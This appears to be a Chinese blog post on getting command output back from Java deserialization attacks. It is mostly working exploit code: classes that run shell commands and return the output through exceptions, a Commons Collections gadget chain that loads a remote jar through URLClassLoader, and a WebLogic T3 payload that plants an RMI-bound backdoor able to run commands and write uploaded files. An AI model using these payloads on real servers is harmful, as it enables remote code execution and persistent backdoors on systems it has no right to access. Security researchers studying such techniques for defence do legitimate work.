Java安全之反序列化回显研究
Java安全之反序列化回显研究
0x00 前言
续上文反序列化回显与内存马,继续来看看反序列化回显的方式。上篇文中其实是利用中间件中存储的Request 和Response对象来进行回显。但并不止这么一种方式。
0x01 回显方式
- 中间件回显
- defineClass
- Linux描述符回显
- RMI绑定实例
- URLClassLoader抛出异常
- 写文件css、js
- dnslog
defineClass异常回显
异常类:
package com.nice0e3;
import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
import java.nio.charset.Charset;
public class echo {
public echo(String cmd) throws Exception {
InputStream stream = (new ProcessBuilder(new String[]{"cmd.exe", "/c", cmd})).start().getInputStream();
InputStreamReader streamReader = new InputStreamReader(stream, Charset.forName("gbk"));
BufferedReader bufferedReader = new BufferedReader(streamReader);
StringBuffer buffer = new StringBuffer();
String line = null;
while ((line = bufferedReader.readLine()) != null) {
buffer.append(line).append("\n");
}
throw new Exception(buffer.toString());
}
}
public class demo extends ClassLoader{
private static String Classname = "com.nice0e3.echo";
private static byte[] ClassBytes = new byte[]{-54, -2, -70, -66, 0, 0, 0, 49, 0, 88, 10, 0, 24, 0, 46, 7, 0, 47, 7, 0, 48, 8, 0, 49, 8, 0, 50, 10, 0, 2, 0, 51, 10, 0, 2, 0, 52, 10, 0, 53, 0, 54, 7, 0, 55, 8, 0, 56, 10, 0, 57, 0, 58, 10, 0, 9, 0, 59, 7, 0, 60, 10, 0, 13, 0, 61, 7, 0, 62, 10, 0, 15, 0, 46, 10, 0, 13, 0, 63, 10, 0, 15, 0, 64, 8, 0, 65, 7, 0, 66, 10, 0, 15, 0, 67, 10, 0, 20, 0, 68, 7, 0, 69, 7, 0, 70, 1, 0, 6, 60, 105, 110, 105, 116, 62, 1, 0, 21, 40, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 41, 86, 1, 0, 4, 67, 111, 100, 101, 1, 0, 15, 76, 105, 110, 101, 78, 117, 109, 98, 101, 114, 84, 97, 98, 108, 101, 1, 0, 18, 76, 111, 99, 97, 108, 86, 97, 114, 105, 97, 98, 108, 101, 84, 97, 98, 108, 101, 1, 0, 4, 116, 104, 105, 115, 1, 0, 18, 76, 99, 111, 109, 47, 110, 105, 99, 101, 48, 101, 51, 47, 101, 99, 104, 111, 59, 1, 0, 3, 99, 109, 100, 1, 0, 18, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 1, 0, 6, 115, 116, 114, 101, 97, 109, 1, 0, 21, 76, 106, 97, 118, 97, 47, 105, 111, 47, 73, 110, 112, 117, 116, 83, 116, 114, 101, 97, 109, 59, 1, 0, 12, 115, 116, 114, 101, 97, 109, 82, 101, 97, 100, 101, 114, 1, 0, 27, 76, 106, 97, 118, 97, 47, 105, 111, 47, 73, 110, 112, 117, 116, 83, 116, 114, 101, 97, 109, 82, 101, 97, 100, 101, 114, 59, 1, 0, 14, 98, 117, 102, 102, 101, 114, 101, 100, 82, 101, 97, 100, 101, 114, 1, 0, 24, 76, 106, 97, 118, 97, 47, 105, 111, 47, 66, 117, 102, 102, 101, 114, 101, 100, 82, 101, 97, 100, 101, 114, 59, 1, 0, 6, 98, 117, 102, 102, 101, 114, 1, 0, 24, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 66, 117, 102, 102, 101, 114, 59, 1, 0, 4, 108, 105, 110, 101, 1, 0, 10, 69, 120, 99, 101, 112, 116, 105, 111, 110, 115, 1, 0, 10, 83, 111, 117, 114, 99, 101, 70, 105, 108, 101, 1, 0, 9, 101, 99, 104, 111, 46, 106, 97, 118, 97, 12, 0, 25, 0, 71, 1, 0, 24, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 80, 114, 111, 99, 101, 115, 115, 66, 117, 105, 108, 100, 101, 114, 1, 0, 16, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 1, 0, 7, 99, 109, 100, 46, 101, 120, 101, 1, 0, 2, 47, 99, 12, 0, 25, 0, 72, 12, 0, 73, 0, 74, 7, 0, 75, 12, 0, 76, 0, 77, 1, 0, 25, 106, 97, 118, 97, 47, 105, 111, 47, 73, 110, 112, 117, 116, 83, 116, 114, 101, 97, 109, 82, 101, 97, 100, 101, 114, 1, 0, 3, 103, 98, 107, 7, 0, 78, 12, 0, 79, 0, 80, 12, 0, 25, 0, 81, 1, 0, 22, 106, 97, 118, 97, 47, 105, 111, 47, 66, 117, 102, 102, 101, 114, 101, 100, 82, 101, 97, 100, 101, 114, 12, 0, 25, 0, 82, 1, 0, 22, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 66, 117, 102, 102, 101, 114, 12, 0, 83, 0, 84, 12, 0, 85, 0, 86, 1, 0, 1, 10, 1, 0, 19, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 69, 120, 99, 101, 112, 116, 105, 111, 110, 12, 0, 87, 0, 84, 12, 0, 25, 0, 26, 1, 0, 16, 99, 111, 109, 47, 110, 105, 99, 101, 48, 101, 51, 47, 101, 99, 104, 111, 1, 0, 16, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 79, 98, 106, 101, 99, 116, 1, 0, 3, 40, 41, 86, 1, 0, 22, 40, 91, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 41, 86, 1, 0, 5, 115, 116, 97, 114, 116, 1, 0, 21, 40, 41, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 80, 114, 111, 99, 101, 115, 115, 59, 1, 0, 17, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 80, 114, 111, 99, 101, 115, 115, 1, 0, 14, 103, 101, 116, 73, 110, 112, 117, 116, 83, 116, 114, 101, 97, 109, 1, 0, 23, 40, 41, 76, 106, 97, 118, 97, 47, 105, 111, 47, 73, 110, 112, 117, 116, 83, 116, 114, 101, 97, 109, 59, 1, 0, 24, 106, 97, 118, 97, 47, 110, 105, 111, 47, 99, 104, 97, 114, 115, 101, 116, 47, 67, 104, 97, 114, 115, 101, 116, 1, 0, 7, 102, 111, 114, 78, 97, 109, 101, 1, 0, 46, 40, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 41, 76, 106, 97, 118, 97, 47, 110, 105, 111, 47, 99, 104, 97, 114, 115, 101, 116, 47, 67, 104, 97, 114, 115, 101, 116, 59, 1, 0, 50, 40, 76, 106, 97, 118, 97, 47, 105, 111, 47, 73, 110, 112, 117, 116, 83, 116, 114, 101, 97, 109, 59, 76, 106, 97, 118, 97, 47, 110, 105, 111, 47, 99, 104, 97, 114, 115, 101, 116, 47, 67, 104, 97, 114, 115, 101, 116, 59, 41, 86, 1, 0, 19, 40, 76, 106, 97, 118, 97, 47, 105, 111, 47, 82, 101, 97, 100, 101, 114, 59, 41, 86, 1, 0, 8, 114, 101, 97, 100, 76, 105, 110, 101, 1, 0, 20, 40, 41, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 1, 0, 6, 97, 112, 112, 101, 110, 100, 1, 0, 44, 40, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 41, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 66, 117, 102, 102, 101, 114, 59, 1, 0, 8, 116, 111, 83, 116, 114, 105, 110, 103, 0, 33, 0, 23, 0, 24, 0, 0, 0, 0, 0, 1, 0, 1, 0, 25, 0, 26, 0, 2, 0, 27, 0, 0, 0, -10, 0, 6, 0, 7, 0, 0, 0, 112, 42, -73, 0, 1, -69, 0, 2, 89, 6, -67, 0, 3, 89, 3, 18, 4, 83, 89, 4, 18, 5, 83, 89, 5, 43, 83, -73, 0, 6, -74, 0, 7, -74, 0, 8, 77, -69, 0, 9, 89, 44, 18, 10, -72, 0, 11, -73, 0, 12, 78, -69, 0, 13, 89, 45, -73, 0, 14, 58, 4, -69, 0, 15, 89, -73, 0, 16, 58, 5, 1, 58, 6, 25, 4, -74, 0, 17, 89, 58, 6, -58, 0, 19, 25, 5, 25, 6, -74, 0, 18, 18, 19, -74, 0, 18, 87, -89, -1, -24, -69, 0, 20, 89, 25, 5, -74, 0, 21, -73, 0, 22, -65, 0, 0, 0, 2, 0, 28, 0, 0, 0, 38, 0, 9, 0, 0, 0, 9, 0, 4, 0, 10, 0, 36, 0, 11, 0, 50, 0, 12, 0, 60, 0, 13, 0, 69, 0, 14, 0, 72, 0, 15, 0, 83, 0, 16, 0, 99, 0, 18, 0, 29, 0, 0, 0, 72, 0, 7, 0, 0, 0, 112, 0, 30, 0, 31, 0, 0, 0, 0, 0, 112, 0, 32, 0, 33, 0, 1, 0, 36, 0, 76, 0, 34, 0, 35, 0, 2, 0, 50, 0, 62, 0, 36, 0, 37, 0, 3, 0, 60, 0, 52, 0, 38, 0, 39, 0, 4, 0, 69, 0, 43, 0, 40, 0, 41, 0, 5, 0, 72, 0, 40, 0, 42, 0, 33, 0, 6, 0, 43, 0, 0, 0, 4, 0, 1, 0, 20, 0, 1, 0, 44, 0, 0, 0, 2, 0, 45};
@Override
protected Class<?> findClass(String name) throws ClassNotFoundException {
if (name.equals(Classname)){
return defineClass(Classname,ClassBytes,0,ClassBytes.length);
}
return super.findClass(name);
}
public static void main(String[] args) {
demo loader = new demo();
try {
// 使用自定义的类加载器加载TestHelloWorld类
Class testClass = loader.loadClass(Classname);
testClass.getConstructor(String.class).newInstance("ipconfig");
} catch (Exception e) {
e.printStackTrace();
}}}

URLClassLoader异常回显
import java.io.*;
import java.nio.charset.Charset;
public class ProcessExec {
public ProcessExec(String cmd) throws Exception {
InputStream stream = (new ProcessBuilder(new String[]{"cmd.exe", "/c", cmd})).start().getInputStream();
InputStreamReader streamReader = new InputStreamReader(stream, Charset.forName("gbk"));
BufferedReader bufferedReader = new BufferedReader(streamReader);
StringBuffer buffer = new StringBuffer();
String line = null;
while((line = bufferedReader.readLine()) != null) {
buffer.append(line).append("\n");
}
throw new Exception(buffer.toString());
}
}
将其打包成jar包
javac ProcessExec.java
jar -cvf ProcessExec.jar ProcessExec.class
将jar包挂载到web
package com.nice0e3;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationTargetException;
import java.net.MalformedURLException;
import java.net.URL;
import java.net.URLClassLoader;
public class test1 {
public static void main(String[] args) throws Exception {
URL url = new URL("http://127.0.0.1:8000/ProcessExec.jar");
URL[] urls = {url};
URLClassLoader urlClassLoader = URLClassLoader.newInstance(urls);
Constructor<?> processExec = urlClassLoader.loadClass("ProcessExec").getConstructor(String.class);
processExec.newInstance("ipconfig");
}
}

改造CC链
将cc5链抠出来稍做修改。
package com.nice0e3;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections4.keyvalue.TiedMapEntry;
import javax.management.BadAttributeValueExpException;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.MalformedURLException;
import java.net.URL;
import java.net.URLClassLoader;
import java.util.HashMap;
public class cc5 {
public static void main(String[] args) throws ClassNotFoundException, NoSuchFieldException, IllegalAccessException, MalformedURLException {
ChainedTransformer chain = new ChainedTransformer(new Transformer[] {
new ConstantTransformer(URLClassLoader.class),
new InvokerTransformer("getConstructor",
new Class[]{Class[].class},
new Object[]{new Class[]{URL[].class}}),
new InvokerTransformer("newInstance",
new Class[]{Object[].class},
new Object[]{new Object[]{new URL[]{new URL("http://127.0.0.1:8000/ProcessExec.jar")}}}),
new InvokerTransformer("loadClass",
new Class[]{String.class},
new Object[]{"ProcessExec"}),
new InvokerTransformer("getConstructor",
new Class[]{Class[].class},
new Object[]{new Class[]{String.class}}),
new InvokerTransformer("newInstance",
new Class[]{Object[].class},
new Object[]{new String[]{"ipconfig"}})
});
HashMap innermap = new HashMap();
LazyMap map = (LazyMap)LazyMap.decorate(innermap,chain);
TiedMapEntry tiedmap = new TiedMapEntry(map,123);
BadAttributeValueExpException poc = new BadAttributeValueExpException(1);
Field val = Class.forName("javax.management.BadAttributeValueExpException").getDeclaredField("val");
val.setAccessible(true);
val.set(poc,tiedmap);
try{
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("./cc5"));
outputStream.writeObject(poc);
outputStream.close();
ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream("./cc5"));
inputStream.readObject();
}catch(Exception e){
e.printStackTrace();
}
}
}

RMI绑定实例回显
- 编写远程接口
package com.Rmi;
import java.rmi.Remote;
import java.rmi.RemoteException;
public interface Echo extends Remote {
public String exec (String cmd) throws RemoteException;
;
}
- 实现远程接口
package com.Rmi;
import java.io.InputStream;
import java.rmi.RemoteException;
public class EchoImpl implements Echo{
public String exec(String cmd) throws RemoteException {
InputStream in = null;
try {
in = Runtime.getRuntime().exec(cmd).getInputStream();
}catch (Exception e){
e.printStackTrace();
}
java.util.Scanner s = new java.util.Scanner(in).useDelimiter("\\a");
return s.hasNext()?s.next():"";
}
}
- 编写服务端绑定EchoImpl
package com.Rmi;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.rmi.server.UnicastRemoteObject;
public class EchoServer {
public static void main(String[] args) throws Exception {
Echo echo = new EchoImpl();
Echo e = null;
e = (Echo) UnicastRemoteObject.exportObject(echo,9999);
Registry registry = LocateRegistry.createRegistry(9999);
registry.bind("Echo",e);
System.out.println("Start RMI Server................");
}
}
- 编写客户端调用远程方法
package com.Rmi;
import java.rmi.NotBoundException;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class EvilClient {
public static void main(String[] args) throws RemoteException, NotBoundException {
Registry registry = LocateRegistry.getRegistry("127.0.0.1",9999);
Echo echo = (Echo) registry.lookup("Echo");
System.out.println(echo.exec("ipconfig"));
}
}

改造
因为ClassLoader是一个abstract抽象类,所以只能从他的子类中寻找defineClass(),
这里采用查看调用来寻找Classload的子类,我这里寻找到的是
java.security.SecureClassLoader#defineClass(java.lang.String, byte[], int, int, java.security.CodeSource)

然后需要寻找一个实现Remote的接口,也就是寻找RMI的实现接口。方法的返回类型应该为String,并且方法必须抛出 java.rmi.RemoteException 异常。
查找到一下几个接口,符合条件的。
ClusterMasterRemote
SingletonMonitorRemote
RemoteMigratableServiceCoordinator
RemoteLeasingBasis
RemoteChannelService
编写回显类
package com;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import sun.misc.BASE64Decoder;
import weblogic.cluster.singleton.ClusterMasterRemote;
import javax.naming.Context;
import javax.naming.InitialContext;
import java.io.ByteArrayOutputStream;
import java.io.FileOutputStream;
import java.io.InputStream;
import java.rmi.RemoteException;
public class ECHOClass extends AbstractTranslet implements ClusterMasterRemote {
static {
try{
Context ctx = new InitialContext();
ctx.rebind("echo", new ECHOClass());
}catch (Exception e){
}
}
@Override
public void setServerLocation(String path, String text) throws RemoteException {
try {
FileOutputStream fileOutputStream = new FileOutputStream(path);
fileOutputStream.write(new BASE64Decoder().decodeBuffer(text));
fileOutputStream.flush();
fileOutputStream.close();
}catch (Exception e) {
}
}
@Override
public String getServerLocation(String cmd) throws RemoteException {
try {
if (cmd.equals("unbind")) {
Context ctx = new InitialContext();
ctx.unbind("sectest");
return null;
} else{
String name = System.getProperty("os.name");
String[] cmds = name != null && name.toLowerCase().contains("win") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"sh", "-c", cmd};
InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
byte[] buf = new byte[1024];
int len = 0;
ByteArrayOutputStream out = new ByteArrayOutputStream();
while ((len = in.read(buf)) != -1) {
out.write(buf, 0, len);
}
return new String(out.toByteArray());
}
}catch (Exception e){
}
return null;
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}
这里该接口需要重写2个方法,一个返回类型为String,一个是void类型。那么这里使用返回类型为String的getServerLocation方法来做命令执行回显,而setServerLocation作为上传的方法。在反序列化的时候,结合利用链将该类打入目标服务器中,打入后会进行我们的echo会绑定 ECHOClass这个实例。然后再去调用一下代码进行命令执行回显。
Object obj= getInitContext(protocol,host,port).lookup("echo");
ClusterMasterRemote shell = (ClusterMasterRemote)obj;
String result = shell.getServerLocation("whoami");
而这里继承AbstractTranslet是为了某些利用链TemplatesImpl的动态加载。
改写cc链
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(DefiningClassLoader.class),
new InvokerTransformer("getDeclaredConstructor", new Class[]{Class[].class}, new Object[]{new Class[0]}),
new InvokerTransformer("newInstance", new Class[]{Object[].class}, new Object[]{new Object[0]}),
new InvokerTransformer("defineClass",
new Class[]{String.class, byte[].class}, new Object[]{className, byteclass}),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"main", new Class[]{String[].class}}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[]{}}),
new ConstantTransformer(new HashSet())};
最终代码
最终想使用cc7使用ClasspathClassLoader来做命令执行。
public class test {
private static String host = "192.168.22.132";
private static String port = "7001";
public static void main(String[] args) {
try {
String url = "t3://" + host + ":" + port;
// 安装RMI实例
invokeRMI();
Hashtable env = new Hashtable();
env.put(Context.INITIAL_CONTEXT_FACTORY, "weblogic.jndi.WLInitialContextFactory");
env.put(Context.PROVIDER_URL, url);
env.put("weblogic.jndi.requestTimeout",15000L);
InitialContext initialContext = new InitialContext(env);
ClusterMasterRemote remote = (ClusterMasterRemote) initialContext.lookup("echo");
// 调用RMI实例执行命令
String res = remote.getServerLocation("ifconfig");
System.out.println(res);
} catch (Exception e) {
e.printStackTrace();
}
}
private static void invokeRMI() throws Exception {
byte[] buf = ClassFiles.classAsBytes(ECHOClass.class);
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{});
final Transformer[] transformers = new Transformer[]{
new ConstantTransformer(ClasspathClassLoader.class),
new InvokerTransformer("getDeclaredConstructor",
new Class[]{Class[].class},
new Object[]{new Class[0]}),
new InvokerTransformer("newInstance",
new Class[]{Object[].class},
new Object[]{new Object[0]}),
new InvokerTransformer("defineCodeGenClass",
new Class[]{String.class, byte[].class, URL.class}, new Object[]{ECHOClass.class, buf, null}),
new ConstantTransformer(1)};
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
// Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject
Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);
lazyMap1.put("yy", 1);
Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
lazyMap2.put("zZ", 1);
// Use the colliding Maps as keys in Hashtable
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1, 1);
hashtable.put(lazyMap2, 2);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers);
// Needed to ensure hash collision after previous manipulations
lazyMap2.remove("yy");
ByteArrayOutputStream out = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(out);
objOut.writeObject(hashtable);
objOut.flush();
objOut.close();
byte[] payload = out.toByteArray();
T3ProtocolOperation.send(host, port, payload);
}
}


在rmi绑定实例回显中实际上就是打入一个rmi的后门,然后进行调用该后门进行执行命令,并且回显。
中间件回显
Reference
Weblogic使用ClassLoader和RMI来回显命令执行结果
0x02 结尾
不仅限于这些方法,还有其他的一些回显方法,比如说写文件或dnslog,比较简单。但例如dnslog这些在不出网的情况就不行了。
Java安全之反序列化回显研究的更多相关文章
- Java安全之反序列化回显与内存马
Java安全之反序列化回显与内存马 0x00 前言 按照我个人的理解来说其实只要能拿到Request 和 Response对象即可进行回显的构造,当然这也是众多方式的一种.也是目前用的较多的方式.比如 ...
- Java安全之挖掘回显链
Java安全之挖掘回显链 0x00 前言 前文中叙述反序列化回显只是为了拿到Request和Response对象.在这里说的的回显链其实就是通过一连串反射代码获取到该Request对象. 在此之前想吹 ...
- java序列回显学习
java反序列化回显 在很多不出网的情况下,一种是写webshell(内存嘛),另一种就是回显,本文先学习回显,回显的主要方式有一下几种. defineClass RMI绑定实例 URLClassLo ...
- Java反序列化漏洞执行命令回显实现及Exploit下载
原文地址:http://www.freebuf.com/tools/88908.html 本文原创作者:rebeyond 文中提及的部分技术.工具可能带有一定攻击性,仅供安全学习和教学用途,禁止非法使 ...
- java反序列化提取payload之xray 高级版的shiro回显poc的提取过程
本文中xray高级版shiro payload来源于雷石安全实验室公众号发布的shiroExploit.jar 感谢雷石安全实验室,雷石安全实验室牛逼 本文主要描述如何从shiro的payload中提 ...
- 反序列化报错回显、反弹shell
• 使用java.net.URLClassLoader类,远程加载自定义类(放在自己服务器上的jar包),可以自定义方法执行. • 在自定义类中,抛出异常,使其成功随着Jboss报错返回命令执行结果. ...
- SpEL表达式注入漏洞学习和回显poc研究
目录 前言 环境 基础学习和回显实验 语法基础 回显实验 BufferedReader Scanner SpEL漏洞复现 低版本SpringBoot中IllegalStateException CVE ...
- 【Java EE 学习 73】【数据采集系统第五天】【参与调查】【导航处理】【答案回显】【保存答案】
一.参与调查的流程 单击导航栏上的“参与调查”按钮->EntrySurveyAction做出相应,找到所有的Survey对象并转发到显示所有survey对象的页面上供用户选择->用户单击其 ...
- java图片上传及图片回显1
目的:选择图片,进行图片回显之后将图片保存到服务器上(PS:没有使用任何插件,样式很丑) 实现方式: js+servlet+jsp的方式来实现 事先准备: 文件上传处理在浏览器中是以流的形式提交到服务 ...
随机推荐
- 2019c#将PDF转图片
